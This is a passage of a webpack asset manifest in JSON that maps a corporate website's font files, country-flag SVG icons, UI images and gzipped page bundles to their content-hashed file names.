fonts\/OpenSans-Italic.woff2","fonts\/OpenSans-Light.eot":"fonts\/OpenSans-Light.eot","fonts\/OpenSans-Light.woff":"fonts\/OpenSans-Light.woff","fonts\/OpenSans-Light.woff2":"fonts\/OpenSans-Light.woff2","fonts\/OpenSans-Regular.eot":"fonts\/OpenSans-Regular.eot","fonts\/OpenSans-Regular.woff":"fonts\/OpenSans-Regular.woff","fonts\/OpenSans-Regular.woff2":"fonts\/OpenSans-Regular.woff2","fonts\/OpenSans-SemiBold.eot":"fonts\/OpenSans-SemiBold.eot","fonts\/OpenSans-SemiBold.woff":"fonts\/OpenSans-SemiBold.woff","fonts\/OpenSans-SemiBold.woff2":"fonts\/OpenSans-SemiBold.woff2","fonts\/bebasneue-webfont.woff":"fonts\/bebasneue-webfont.woff","fonts\/bebasneue-webfont.woff2":"fonts\/bebasneue-webfont.woff2","fonts\/bebasneue_bold-webfont.woff":"fonts\/bebasneue_bold-webfont.woff","fonts\/bebasneue_bold-webfont.woff2":"fonts\/bebasneue_bold-webfont.woff2","fonts\/bebasneue_light-webfont.woff":"fonts\/bebasneue_light-webfont.woff","fonts\/bebasneue_light-webfont.woff2":"fonts\/bebasneue_light-webfont.woff2","fonts\/slick.eot":"fonts\/slick.eot","fonts\/slick.svg":"fonts\/slick.svg","fonts\/slick.ttf":"fonts\/slick.ttf","fonts\/slick.woff":"fonts\/slick.woff","fr-styles.bundle.js.gz":"fr-styles.bundle.b21a9f1dcc987d2c7efd.js.gz","glossary-single-glossary-subfolder.bundle.js.gz":"glossary-single-glossary-subfolder.bundle.2eef7ebd9af95fe625e5.js.gz","glossary.bundle.js.gz":"glossary.bundle.d4054c314657dd9e043a.js.gz","header.bundle.js.gz":"header.bundle.f5cf9a69595a706f251b.js.gz","images\/vc.svg":"images\/696f1551fbfd85d913021bb3d2fa84ef.svg","images\/ar.svg":"images\/1c728a05c3822431a38a45c2cf6318ff.svg","images\/cw.svg":"images\/7b83329130ff6a4d69d47c376dbebc79.svg","images\/dk.svg":"images\/90f7d12042a18708f7ed68f9984c6ee1.svg","images\/de.svg":"images\/adc6c9b3594fb2f4a4df9a9cea56a1ab.svg","images\/fr.svg":"images\/9e329b0fd412c860b31a0ceb88b3c681.svg","images\/gq.svg":"images\/eed957fc202035b47bf42f6bda772365.svg","images\/ee.svg":"images\/294c52fa01f3012f0f88a83859b67533.svg","images\/tj.svg":"images\/6e2457956a86906e9038ac0225ec8716.svg","images\/bq.svg":"images\/1698f2886a1c568818060b89230b7ec4.svg","images\/un.svg":"images\/4aa5b7944ccf949eb1193fb5914a2a44.svg","images\/ie.svg":"images\/9e3414e898f1a07d0bea10fed8d85084.svg","images\/bs.svg":"images\/7dbd1c1670a97551340432412bc1db88.svg","images\/bz.svg":"images\/f3357c28c1da2a3a0633fd692e221348.svg","images\/as.svg":"images\/35ae82ab460d4bfda09a9f0fb5191aec.svg","images\/kh.svg":"images\/d9ccd75a51b421240f5fb6def8182508.svg","images\/sn.svg":"images\/5d2dde7343ab4f2028909cf2ebe29186.svg","images\/io.svg":"images\/434092db7f34f2bc6a04324287bf823c.svg","images\/hn.svg":"images\/2427006aada8b474df115cb6508daf42.svg","images\/xk.svg":"images\/42d53aedc9418c0fee2378a9fc0fb39d.svg","images\/it.svg":"images\/febcc1b18059405d2a1b169a335888f5.svg","images\/ru.svg":"images\/23622fff0c60191d71836b3e5ed3678e.svg","images\/bd.svg":"images\/a62e330d249ff3f5bd27978a78c3d1d6.svg","images\/ss.svg":"images\/1c422f30a5c1c74cedaac500f1307d77.svg","images\/ht.svg":"images\/e8550ed598031d6e99369c847f7e613d.svg","images\/hr.svg":"images\/d24cb1ee520eae3163a4236555273a32.svg","images\/rs.svg":"images\/a406e87932cda0eaa280b9f302c76a5e.svg","images\/tg.svg":"images\/89535c02f928796649ea5b9adc9743ec.svg","images\/om.svg":"images\/e7f056e4fdb0b5cbdb803679512bdd46.svg","images\/er.svg":"images\/86045916d43bfa374fbeb5c5dae4ea7d.svg","images\/gy.svg":"images\/f3e2f1acb06c7b8bd851e6cc047c13ce.svg","images\/nr.svg":"images\/8ccd0a5da4e0df47f13dc9a61cb16790.svg","images\/im.svg":"images\/ea031043a70ec64e1feba13258a078da.svg","images\/es.svg":"images\/5eb0e136ce8b46d4a70c5be287fe28a6.svg","images\/sh.svg":"images\/b0d0251be62a5f27282a01e28be0df50.svg","images\/dz.svg":"images\/676246527fe04242f0f722440e577866.svg","images\/cc.svg":"images\/3129ebb7ca8b5b5455aa49c26ece7451.svg","images\/asean.svg":"images\/c6986faf63c294ac0085e12a3b41f946.svg","images\/na.svg":"images\/29e28347f7830f429fd296b225ab9ee3.svg","images\/sx.svg":"images\/5ba40565f73562a5a9274a4331c02737.svg","images\/in.svg":"images\/5d3291b586986f65e7f1ca6989131b58.svg","images\/cx.svg":"images\/f0ae679a7b2252fea19d2f8e2ba2153f.svg","images\/ci.svg":"images\/c7146bc39c724cd34b46e01e2487c78a.svg","images\/kg.svg":"images\/577844073fcde4bf519bae0dad35f74c.svg","images\/cefta.svg":"images\/4247899e6d860ac788cd8280e564f04b.svg","images\/es-ga.svg":"images\/475e2b4dd8eb81041a46d83902fafd27.svg","images\/uz.svg":"images\/7ed400a6435c85b5b8900c1bb9dc79d8.svg","images\/gf.svg":"images\/5fc814b14e4589220c3109a24fa33d47.svg","images\/td.svg":"images\/ce35efd0cf28cc8886eb7ee531aef6d7.svg","images\/tk.svg":"images\/dda2603624dd706ba80be0ef4c32eed4.svg","images\/cl.svg":"images\/3ef2be87bf31777897ba3a30186db33e.svg","images\/so.svg":"images\/8c4f928238059d27507d5fbd04f50cd2.svg","images\/fm.svg":"images\/9b826793a052bef7921929fcf9a87607.svg","images\/pt.svg":"images\/65902874716fa8552cd206125aff39a7.svg","images\/bluetick.png":"images\/1a024b80b8c9f2e1794517ac2fe49255.png","images\/ng.svg":"images\/f29450b9f8b2f04e96aaa39902099e9c.svg","images\/al.svg":"images\/41b54c3151649dfecd2181407e39085f.svg","images\/lt.svg":"images\/93a07daff68dea7336fd2f400ed2fdd1.svg","images\/ai.svg":"images\/4cbfa0f99be22a0285e588672db49dc4.svg","images\/ad.svg":"images\/6c7024007eb479fd89764e74b81171fb.svg","images\/il.svg":"images\/d92f72de0e032a9689fbfa30d9338a8a.svg","images\/lc.svg":"images\/a5f7f2065e6c2a79aea5323643ce279f.svg","images\/gd.svg":"images\/b894547dc982e9f889ce7c2d86c00d18.svg","images\/co.svg":"images\/650be7bf6524161dd3fbf6715ac19867.svg","images\/sk.svg":"images\/927ef7d8ba0b07afb7069b5b72abe3ce.svg","images\/mc.svg":"images\/b5edb75519037dcf483e8d845b7af989.svg","images\/kz.svg":"images\/76a357aa96c2d8d8861308e4c9244a39.svg","images\/sb.svg":"images\/828b2f112f1fed197a19536357bf3d01.svg","images\/ug.svg":"images\/db68bb1b5c91f08991466a966a7845c2.svg","images\/sa.svg":"images\/d8883de1ad179545654babcec47cfb9b.svg","images\/gl.svg":"images\/633d308e7df9c5abcb8919eb401333e7.svg","images\/ae.svg":"images\/e3396fd007b2b5cb57b0003500f4e81b.svg","images\/uy.svg":"images\/cb5fcc05a537d0236c3cb190b6c75abc.svg","images\/pf.svg":"images\/5d921946e92c3a04b94fb8a79ed42710.svg","images\/gt.svg":"images\/c4969a5d91526c5354f992955c622481.svg","images\/eac.svg":"images\/d6667793f46cf77a897975066f3c32d3.svg","images\/zw.svg":"images\/7075d2fc590f03ed5247b0a211595457.svg","images\/slick.svg":"images\/2630a3e3eab21c607e21576571b95b9d.svg","images\/bb.svg":"images\/333ab7bf298446feedb31b91a79c714f.svg","images\/vu.svg":"images\/f127f219c07785ec34d3a4e2c5d4f21b.svg","images\/pr.svg":"images\/8885546ef53d96765ed61f658dd56026.svg","images\/bw.svg":"images\/b6a321afa6bd21ee4801d49790bffee0.svg","images\/bg.svg":"images\/9618f3e4386b8a9f664a4b7ff71178bc.svg","images\/tl.svg":"images\/5a92426cb730d159461ab1079bbfa200.svg","images\/nz.svg":"images\/64b16b7eb8b8e423bcabb80c594018ad.svg","images\/md.svg":"images\/3218bd6d072386a2997bbabcb1c645ff.svg","images\/wf.svg":"images\/311c4e739fa8377d139d07547cb0cc69.svg","images\/ir.svg":"images\/c14862b9a48216f75d152bb010cebd45.svg","images\/ls.svg":"images\/4856aea205c94f19b9a335e48560ada4.svg","images\/pl.svg":"images\/cd835d05865e496ff6b868655a4c8856.svg","images\/gw.svg":"images\/3b1eba4bfbd859d523f4f9bba24a814a.svg","images\/arab.svg":"images\/33b6e2e0844ef091117e27254e9c54bb.svg","images\/to.svg":"images\/a7375d4d2ef32a2c8761849cac54fa64.svg","images\/lb.svg":"images\/2f9b098ff67b3ed051d2802a9bbf81fc.svg","images\/pg.svg":"images\/a4a1866a135a7be68104c1d8f0ac4034.svg","images\/np.svg":"images\/f6bc27427157a2bec4a1fa5ae67a7456.svg","images\/ba.svg":"images\/64e381d4fd68fad4609038c8d6f5838f.svg","images\/nu.svg":"images\/c4afdde3280afe436fc8e050473ca945.svg","images\/rw.svg":"images\/f87cd918f9cf4421e1099975b5684e78.svg","images\/ec.svg":"images\/34a64a770e09c9ec5b238463dc6307c2.svg","images\/ai-icon.svg":"images\/2e069549150b52e02d851949bcf13dd7.svg","images\/cn.svg":"images\/e4f6436aa2c562521a6ed835dfe48af9.svg","images\/sm.svg":"images\/fdcc857e946620bb9f9913522268ea31.svg","images\/ws.svg":"images\/f06e3a3930f25859ac07ab5d271615e3.svg","images\/fo.svg":"images\/54fd5278c2851a51f39d781a454d8aa7.svg","images\/mh.svg":"images\/cd62f8f2afec11d2e1195fb13bb83492.svg","images\/bh.svg":"images\/d6e3bed59974f2b0aeddc9c6cd16d825.svg","images\/sh-ac.svg":"images\/cf20bf4ca1666424cdee44c20c7b57ae.svg","images\/ro.svg":"images\/6d757067ccc276327b1b444f1f3789cc.svg","images\/gp.svg":"images\/ca0b8d6f4d7528c9d34dbfcc836600b1.svg","images\/lk.svg":"images\/d8d3e19a29e3bda5ccc8b0972de16fb6.svg","images\/gn.svg":"images\/65edeaef7dabb0abc83498717b5f6ae1.svg","images\/za.svg":"images\/57ed656aa5c93d478f182e2421e3f165.svg","images\/ge.svg":"images\/583afaa66ab47ac74fa1bb8a23d4d420.svg","images\/dg.svg":"images\/7ebcdb1f66f71aa42e0ca43dc37ee835.svg","images\/ms.svg":"images\/3f469e691405e360b0bac4a51b60c9af.svg","images\/infinity.png":"images\/3822ee6c05d20db6c9187b098c5972c7.png","images\/ax.svg":"images\/dd048088f167a2fc17f43ceae4e6d25f.svg","images\/tw.svg":"images\/8ea0b61c9cced533d851df6fc6ad4fb7.svg","images\/ky.svg":"images\/ed4e7c6643bfcff26a918f940b6e5281.svg","images\/tr.svg":"images\/535c328e67d2cd2625438f992176adcf.svg","images\/si.svg":"images\/9cf5cf5992bd48b0d23ff42f39557451.svg","images\/fk.svg":"images\/c86bb22f75538c612613a15a36143ce7.svg","images\/ps.svg":"images\/430e10095619ba7fa9946cfe002d68fa.svg","images\/bv.svg":"images\/976c853ae9062409996c7172b271d6bb.svg","images\/se.svg":"images\/8b8db9f4172ba5d8d3c43f104a9a0339.svg","images\/ck.svg":"images\/6f73c68e1aca3060e929c43108bb8a3f.svg","images\/af.svg":"images\/6aa899da6ef3d4cfb06640e424d1fda4.svg","images\/dm.svg":"images\/5e7a6ce8d66841b43d2b6d65bf80c03d.svg","images\/mn.svg":"images\/a6223b922704835ae93c58a762a98abb.svg","images\/by.svg":"images\/de34876833be51827c3834378ff02509.svg","images\/mx.svg":"images\/f6dbb2623bf4caf64b918eea3e419512.svg","images\/ua.svg":"images\/af1d11dab17044ee2036a635e89196cd.svg","images\/yt.svg":"images\/db71201b57772674af44f62f205d3b04.svg","images\/gb-wls.svg":"images\/8794435cae904ded53d96644787d3de7.svg","images\/ao.svg":"images\/c930a5b011ccb2a990e634c51b0c9e2b.svg","images\/sv.svg":"images\/51b396cfdf7cce3b8b7996357a5963e6.svg","images\/sr.svg":"images\/f281cc96dc94e9f2bcdf35155d700dfa.svg","images\/bn.svg":"images\/638df372671951bdfcc414a1dfe2d385.svg","images\/bo.svg":"images\/a53f79a70e083c144b81e3f7e6d7d3d9.svg","images\/mu.svg":"images\/fd1c498d09f3df7291e331e939f3ea78.svg","images\/sc.svg":"images\/fea26a158b05a81a819de715ca15618e.svg","images\/jm.svg":"images\/593d0ceba0b8ef5b1f33bd1b111fc0ec.svg","images\/ag.svg":"images\/677e23c7e3b4d81e8942e245ff800ca9.svg","images\/ki.svg":"images\/7bd6796e1f09758896c6799ab76f1663.svg","images\/li.svg":"images\/dde5d77b5cb238eae2dcbd31d7bb9e85.svg","images\/gs.svg":"images\/a8ef088824420c5b079751e4e488bfc0.svg","images\/play-video.svg":"images\/4b114df96e02ed7fac2ff1732386905d.svg","images\/mf.svg":"images\/9284dddffc0b6717ee5fd113cfe2aad8.svg","images\/vi.svg":"images\/7b2e71e5890900de298119b750d00973.svg","images\/ma.svg":"images\/ab052b412792b9fadd8c6a53bf717d63.svg","images\/mz.svg":"images\/a6f6e1f2b014ab7026e0bcc47c67b0a5.svg","images\/gi.svg":"images\/80febf66a20dc267d064d6bee2a14bf5.svg","images\/ic.svg":"images\/5217cbc3b14b1f23840ff219f23820a9.svg","images\/download-icon.png":"images\/51d3eed8d7460f59c84bee69f1008cac.png","images\/mm.svg":"images\/82321f19830e8de129b7e0272961caed.svg","images\/ch.svg":"images\/e6b520ab87791013063b8f6610917551.svg","images\/ve.svg":"images\/8654417d0313322c0ee93b0de476124d.svg","images\/id.svg":"images\/f624e2c8444a7794b35736c30dd82dda.svg","images\/tv.svg":"images\/fd2caae1fd2cb51b675a3189221b978c.svg","images\/cd.svg":"images\/80689945f2e56fea5e71b64252b65660.svg","images\/left-arrow.png":"images\/58aa88bb7a8e84bdc41825d494b4b4a0.png","images\/me.svg":"images\/c38c90b7405db7605e2ef8854cf55466.svg","images\/cz.svg":"images\/f7d5fa0258940e2c3ac9bb2c2ec57633.svg","images\/lu.svg":"images\/b8e230a73eba4125f3d665bbd0c8539b.svg","images\/tz.svg":"images\/bec1e1d6b9d5b6bb98b3d19c9b24e698.svg","images\/kp.svg":"images\/a25df2f7fce788f16b6eb00532c95e89.svg","images\/mg.svg":"images\/bdd56d44e50a82caecc6b33d9452650a.svg","images\/bi.svg":"images\/69b0670030ec8e43f88abb40f4bcd911.svg","images\/jp.svg":"images\/d288d548026f04523965869470b09fc5.svg","images\/pw.svg":"images\/a831460a026477de3470f457ca432bbd.svg","images\/jo.svg":"images\/84446d300951d305ca74c33f9389a4d9.svg","images\/gb-sct.svg":"images\/5edc6d75a73111158da1213a861644d8.svg","images\/sh-hl.svg":"images\/8186c10c535d24321ee2ddc1fcb74601.svg","images\/tm.svg":"images\/890e13cab021a2ccc690511fa916dfc5.svg","images\/lr.svg":"images\/6af0f7ecc531bf079ad36703d84891f0.svg","images\/down-angle.svg":"images\/64bf2f1740a42ad80185e69678685638.svg","images\/kn.svg":"images\/840875853a987e54a5026a8c0a093661.svg","images\/re.svg":"images\/9d72b568db01dfb982e8dee01a86d235.svg","images\/ne.svg":"images\/82c3626f7a2a329d1397e710d3076ae2.svg","images\/bl.svg":"images\/67c5ef35e02e55d24b8c4e94cf8a661f.svg","images\/ni.svg":"images\/a231c87b04ebd820f455ad2169fdf970.svg","images\/gu.svg":"images\/b55158cddaadbf16541a992d41f749ba.svg","images\/la.svg":"images\/d7702465c2f6d8d09f6820ee52d939c8.svg","images\/am.svg":"images\/eaae878c684895ebbfbd8dbe878ca0a2.svg","images\/mp.svg":"images\/c2d801d43c6c6de8ee227f7b436120db.svg","images\/long-right-angle.svg":"images\/6ae875cf8e9ee9de32cc08afd24c8ee6.svg","images\/cp.svg":"images\/f6b10f55c03f66f740187a9e581f7e27.svg","images\/aw.svg":"images\/a4cfc0162a832b9f4bab1c91ea84a398.svg","images\/sg.svg":"images\/8b629e7bf137abf1643b88d0e02d9d3a.svg","images\/gb.svg":"images\/84d4bb24d2a1a5891e0d89c4c3cdda82.svg","images\/mr.svg":"images\/9fd4a16498f5a42e80393b57a7f688d5.svg","images\/download-icon-white.png":"images\/6e0c4ba8317a76f3071573c2727f53f9.png","images\/gm.svg":"images\/dfd25b88d3660d236c00fd9b79861dac.svg","images\/sj.svg":"images\/f8f9b21529bdc34df1b56eb5523e0977.svg","images\/checkmark-green.svg":"images\/728c0a114bc49f2690390cceb71af49c.svg","images\/qa.svg":"images\/8f91b7516726e3518cfa2346ab74049d.svg","images\/ca.svg":"images\/9e8878b579ff3a1a12681904aad4ce15.svg","images\/tf.svg":"images\/a1e1b04e6e2a9933509841a0cf86faa2.svg","images\/vn.svg":"images\/e80173a9c3cbaa60c5937fb87b9dcb3f.svg","images\/je.svg":"images\/b9531c562b9fd72f96eecb5510be79f0.svg","images\/arrow-as-bullet.svg":"images\/783c3a2ef796382fda27854347272ab2.svg","images\/sy.svg":"images\/fe2dc23e7e6916c38fb7fd610115076f.svg","images\/mq.svg":"images\/fe327ace5767815c40e373ea37ac9568.svg","images\/play-button-white.svg":"images\/799b9284a1a7b66467f696ffb41e4211.svg","images\/aq.svg":"images\/d469b891a1c3f4b0554ac78a83cf8361.svg","images\/gb-eng.svg":"images\/ee3571430d489c32deaca52df1c49f09.svg","images\/x-close-icon.svg":"images\/7d45285921ac1b1f489951ba9033db7b.svg","images\/Left-Arrow-media.png":"images\/7d63692ec806a86ac9a7a6a70de02cdd.png","images\/bm.svg":"images\/cda42171c7c3b050472a30efa0dbc410.svg","images\/my.svg":"images\/86044c68a247847062cca926aa63d5b7.svg","images\/cm.svg":"images\/c5fdb1729d6a61e705cc4fa9f2555638.svg","images\/eg.svg":"images\/980a8a0293e498eede8626a0d6a696b0.svg","images\/eu.svg":"images\/c9d8d63e107e62b812c8cb4eaffb5da5.svg","images\/ye.svg":"images\/948f27c439684b56bb9df2416b59b6f7.svg","images\/pa.svg":"images\/f06ec28a8cfb2f6f6362f47296be0aa9.svg","images\/sz.svg":"images\/db509778d180d220f4dd03c175725396.svg","images\/nl.svg":"images\/db73c2454405f07c049b38a4ef59b986.svg","images\/gh.svg":"images\/e2793fb1dcddb8325ff1a30a70d0cb68.svg","images\/py.svg":"images\/a6eb237f186c810868804e029b2443ef.svg","images\/lv.svg":"images\/ff6176a6bfeba64d07169ecd7c2162a2.svg","images\/eh.svg":"images\/a2b2a954b35253b4d8106f855a103b6b.svg","images\/hk.svg":"images\/b80f4f843c33522190c6089efa2c7f9d.svg","images\/is.svg":"images\/8f88619495adccb68a6dc200787f6df0.svg","images\/mw.svg":"images\/c9b6345c3e8561b3c871126c39e2a085.svg","images\/mv.svg":"images\/f252e4cb6189ffbeb1ed63db451356ad.svg","images\/au.svg":"images\/97435dd83edf8bfc1036e62c408b186f.svg","images\/sd.svg":"images\/d7f3b46827654083de6fa94d8f535226.svg","images\/ph.svg":"images\/b1d1902e71b7a98d1c236a2a21752306.svg","images\/us.svg":"images\/9acbcf1017616e2140a1935111c50f28.svg","images\/es-pv.svg":"images\/e0f6252aacba9bacf0beffb9995375b2.svg","images\/st.svg":"images\/b1de9e523e773c7d9318488785ed11a4.svg","images\/gr.svg":"images\/f4f1efd04d192aac3cbe69e75c994783.svg","images\/kw.svg":"images\/d8ca915f2732310fa0984c2b82ad4d00.svg","images\/cr.svg":"images\/da71ea0e0e43752f1f4a93d992349b16.svg","images\/xx.svg":"images\/aa8f667027fd90e56320d7f3db57e8e0.svg","images\/kr.svg":"images\/cb52920205a3904b12e951c41a680672.svg","images\/down-arrow.svg":"images\/9b432ffa70043737c9df6696a2917639.svg","images\/ly.svg":"images\/c04602533ea862b49866a4fb38485fce.svg","images\/es-ct.svg":"images\/ae2d1ab93385b37fd124bbad96005ac8.svg","images\/dj.svg":"images\/da9d5bb3f5a142e2993b4bf025247990.svg","images\/cy.svg":"images\/a53b8175a3790966387a3296ad389de9.svg","images\/um.svg":"images\/a57097a45d61f696bb5d5776bf76a188.svg","images\/at.svg":"images\/d9c6c6ac800a2ecd563e00bf13f0fdcf.svg","images\/sh-ta.svg":"images\/d4ded72dd7c24681cb7d8472e39a7b7f.svg","images\/cf.svg":"images\/e2e89fb8727d254107da03293f216694.svg","images\/bf.svg":"images\/bb616c9ec60cde6806bbc1c62b4e2a6d.svg","images\/gb-nir.svg":"images\/ace14a1e13b50069efb569711a1e974d.svg","images\/rightside-angle.svg":"images\/a7876cd94b65ba5a70b8dd6bd3223df2.svg","images\/nc.svg":"images\/d9a7497a457181a7dfbb21ef8098cbd2.svg","images\/cv.svg":"images\/c4df14eee0b28bca07a3f28bd7efc7d8.svg","images\/mo.svg":"images\/d0a2d2249a5030e058f624130c9211b4.svg","images\/va.svg":"images\/fb13316e00c4d40df363d22617c1d1ae.svg","images\/ml.svg":"images\/fa530666ce9e170dc6cdcc03b6ef2f68.svg","images\/pk.svg":"images\/d6091ce69832a5070cf937c7d4f44c9b.svg","images\/az.svg":"images\/ffc79bfa06e3b01520e0d39df12fcb8e.svg","images\/br.svg":"images\/cf5026468fdb7d8d50ba0f13b9694aee.svg","images\/fi.svg":"images\/ead68a19c50e3e6f4d042ec0715faf1e.svg","images\/arrow-left-long.svg":"images\/af5d3ec2ade488ef7fbbb0114776ce1e.svg","images\/mt.svg":"images\/e9138e184d11b91a2e2457f05aad9ae6.svg","images\/bj.svg":"images\/c1bc198cb05444a63756c251d8052e62.svg","images\/tc.svg":"images\/df6f3e13c828a50dd9485c155bfaa543.svg","images\/fj.svg":"images\/f4714312c6ced7f5006bebc9f0cf8975.svg","images\/th.svg":"images\/d3dea0cee87c83e3a1e65baf0081b1e3.svg","images\/pm.svg":"images\/f290a4bcb2060c82a15c08a34dba04e2.svg","images\/mk.svg":"images\/d335b1f7842c183f2626026980bb59d7.svg","images\/cu.svg":"images\/e26b31c7aa254ee559008f1a9dd3b81b.svg","images\/tn.svg":"images\/bd9427159dadd137bf868a4d677c102e.svg","images\/vg.svg":"images\/fbf64a8a9862c99d8202aaef2679578b.svg","images\/zm.svg":"images\/d0a453b1fcd36a5dc8b26e3bdbd3a1ae.svg","images\/gg.svg":"images\/cff3c6217db3d2732657cdbcb24fb702.svg","images\/pe.svg":"images\/d64e9732fcaa8f765994a9a7ff9f07f6.svg","images\/cg.svg":"images\/ef7269ecc526c865724c6435ad106e8f.svg","images\/no.svg":"images\/c2a3c34c769194e219c37f779b4021fb.svg","images\/Right-Arrow-media.png":"images\/bb9731d13de3c402c8845f333d710af2.png","images\/ke.svg":"images\/d625828986385991f7b18d07bc5c9960.svg","images\/bt.svg":"images\/def23b8c292e64a3cc5bef9a46f46af3.svg","images\/round-tick.svg":"images\/c640f6f82b81d2dce581dfa6a0752570.svg","images\/nf.svg":"images\/e4e73fc46014083a9134a68a2bd659f9.svg","images\/pc.svg":"images\/e0de38a24ff09649830ab1e739e4c5a1.svg","images\/hu.svg":"images\/e404d718cffb5bd06467cbb60786edab.svg","images\/ga.svg":"images\/d33bfe612c008a01f156d9a3a8a83027.svg","images\/pn.svg":"images\/e51f496895bc4f61517f7c7dbb6ca9a7.svg","images\/et.svg":"images\/da75d56f3f57838a27be92d84f97c2db.svg","images\/sl.svg":"images\/ec1ec422fd5ac1515437684af48ecba4.svg","images\/do.svg":"images\/edac029f887bbe703d3eb1ed619f2833.svg","images\/hm.svg":"images\/fe75e73aa43e2b17f7c583011d448b15.svg","images\/leftside-angle.svg":"images\/da6e2cb22c976cda3423e98f6e17dff4.svg","images\/km.svg":"images\/ff5583b3507f34fe775192518b64de5d.svg","images\/iq.svg":"images\/f0039f6611f1d049dd44c7b542be7866.svg","images\/search-magnifier.svg":"images\/e7e57249d97e3f0e29b6cd21a15f9ad2.svg","images\/be.svg":"images\/fb38153462cb5e9fc503c65212e4196a.svg","images\/tt.svg":"images\/faa91be4a726ae707d5d6d540c79e81b.svg","images\/greentick.svg":"images\/f3d2f667dd2d56bd5ed03f408fdf90c1.svg","images\/ajax-loader.gif":"images\/fb6f3c230cb846e25247dfaa1da94d8f.gif","infographic.bundle.js.gz":"infographic.bundle.321851da6eab50d5fc87.js.gz","integration-default.bundle.js.gz":"integration-default.bundle.494c8cc06425e5fec564.js.gz","integration-design22.bundle.js.gz":"integration-design22.bundle.d529d9dbbf2222607aec.js.gz","integration-design24.bundle.js.gz":"integration-design24.bundle.7033248229d1b7649c9a.js.gz","ja-styles.bundle.js.gz":"ja-styles.bundle.4582378c0ad81771d5e5.js.gz","jfrog_general.bundle.js.gz":"jfrog_general.bundle.9ea8ce9ec8182e6b09fb.js.gz","main.bundle.js.gz":"main.bundle.5ecd42eb3bf1c53caae0.js.gz","page-404.bundle.js.gz":"page-404.bundle.51f10a33259c469395a8.js.gz","page-about-page.bundle.js.gz":"page-about-page.bundle.ee1e74fb5e885ffc4a5a.js.gz","page-blog.bundle.js.gz":"page-blog.bundle.17794462461ac2da8879.js.gz","page-cloud-solutions-v24.bundle.js.gz":"page-cloud-solutions-v24.bundle.30df52fccc03b7822fb9.js.gz","page-community-downloads.bundle.js.gz":"page-community-downloads.bundle.c013355e989c15ed16ec.js.gz","page-community.bundle.js.gz":"page-community.bundle.42480af9dcd0ee7c07e5.js.gz","page-connect-home-v2024.bundle.js.gz":"page-connect-home-v2024.bundle.5e438cc24fc190c8eef4.js.gz","page-contact-us-v2022.bundle.js.gz":"page-contact-us-v2022.bundle.6b628bb117508eef4c09.js.gz","page-container-registry.bundle.js.gz":"page-container-registry.bundle.00eeb46736382f224b46.js.gz","page-customers-v2023.bundle.js.gz":"page-customers-v2023.bundle.e8252581e4495dca5144.js.gz","page-devops-consulting.bundle.js.gz":"page-devops-consulting.bundle.3f7f12081329ff4a1925.js.gz","page-devops-glossary.bundle.js.gz":"page-devops-glossary.bundle.1faa097292af945eb54b.js.gz","page-distribution_design202110.bundle.js.gz":"page-distribution_design202110.bundle.34374926dace59e122e5.js.gz","page-events.bundle.js.gz":"page-events.bundle.a502bd953cf34fec9ae9.js.gz","page-flex-custom-announcements.bundle.js.gz":"page-flex-custom-announcements.bundle.9a7b7d663c9f995272ff.js.gz","page-fly.bundle.js.gz":"page-fly.bundle.e97d8ffad062312db0c1.js.gz","page-form-general.bundle.js.gz":"page-form-general.bundle.f904f2e13f1b90abf407.js.gz","page-form-pt-cloud-sh-trials.bundle.js.gz":"page-form-pt-cloud-sh-trials.bundle.86af9266f09e7add3841.js.gz","page-forrester.bundle.js.gz":"page-forrester.bundle.cd36fd9d09edcb506e55.js.gz","page-getcli_new.bundle.js.gz":"page-getcli_new.bundle.a47a310c1f42098f69e8.js.gz","page-home-page-v2024.bundle.js.gz":"page-home-page-v2024.bundle.b4cbc54fc775f2262e39.js.gz","page-homepage-flexible.bundle.js.gz":"page-homepage-flexible.bundle.7a567ea0405ec598670b.js.gz","page-jfrog-platform-download.bundle.js.gz":"page-jfrog-platform-download.bundle.e1cbf5cb076bb4a102b6.js.gz","page-lcp-new-webpack.bundle.js.gz":"page-lcp-new-webpack.bundle.f2e40feaac992958b7fb.js.gz","page-leadership.bundle.js.gz":"page-leadership.bundle.7fc1a72997b31e0e4292.js.gz","page-lp-curation.bundle.js.gz":"page-lp-curation.bundle.eabd1b7237f17fd3c6c5.js.gz","page-lp-evidence.bundle.js.gz":"page-lp-evidence.bundle.5dd297b14386cb183890.js.gz","page-lp-ml.bundle.js.gz":"page-lp-ml.bundle.a98d6272763d9dc5ba60.js.gz","page-lp-sast.bundle.js.gz":"page-lp-sast.bundle.31b5b3db088080fe960c.js.gz","page-lp-subscriptions.bundle.js.gz":"page-lp-subscriptions.bundle.33f7cb2bbc5ca25baa66.js.gz","page-lp-v2025.bundle.js.gz":"page-lp-v2025.bundle.eaaf38d43065530f4950.js.gz","page-management.bundle.js.gz":"page-management.bundle.1d0e3510b815d0efb566.js.gz","page-platform-v2024.bundle.js.gz":"page-platform-v2024.bundle.e43bc2820cc47492a521.js.gz","page-pricing-v2025-v2.bundle.js.gz":"page-pricing-v2025-v2.bundle.da52f87368987153f59d.js.gz","page-pricing-v2025.bundle.js.gz":"page-pricing-v2025.bundle.58cf7bf821a6367cf9c5.js.gz","page-product-v2025.bundle.js.gz":"page-product-v2025.bundle.6d224ca07ba5d8797ed2.js.gz","page-search.bundle.js.gz":"page-search.bundle.c2aa3ad28e04743425d1.js.gz","page-solution-artifactory-management.bundle.js.gz":"page-solution-artifactory-management.bundle.5a78c80becd09855d40c.js.gz","page-sunset-message.bundle.js.gz":"page-sunset-message.bundle.97323656205cfde041c1.js.gz","page-support.bundle.js.gz":"page-support.bundle.492ad310e7021b2e7e57.js.gz","pages.bundle.js.gz":"pages.bundle.bc4774ec0017a7b73f14.js.gz","partner-v2.bundle.js.gz":"partner-v2.bundle.5fb94435ffe5a955f792.js.gz","partner.bundle.js.gz":"partner.bundle.e34c9d4d3a6210fc7221.js.gz","post.bundle.js.gz":"post.bundle.5e210f3873f7dc137eb0.js.gz","press.bundle.js.gz":"press.bundle.e7d62fb3bad7f339aa2c.js.gz","screencast.bundle.js.gz":"screencast.bundle.f244936526a0f6e481fa.js.gz","solution_sheet.bundle.js.gz":"solution_sheet.bundle.46b66704bc46fc94e895.js.gz","top-cta-banner.bundle.js.gz":"top-cta-banner.bundle.21a624dddb4c4a019f00.js.gz","trust_page.bundle.js.gz":"trust_page.bundle.be2554d221ffe00da8c3.js.gz","usecase.bundle.js.gz":"usecase.bundle.eefcde3e5c73da968ad2.js.gz","user_conference-single-user_conference-swampup.bundle.js.gz":"user_conference-single-user_conference-swampup.bundle.8d90725954b92c05b3b2.js.gz","user_conference.bundle.js.gz":"user_conference.bundle.563ae6ae136acc630f06.js.gz","vendor~main.chunk.js.gz":"vendo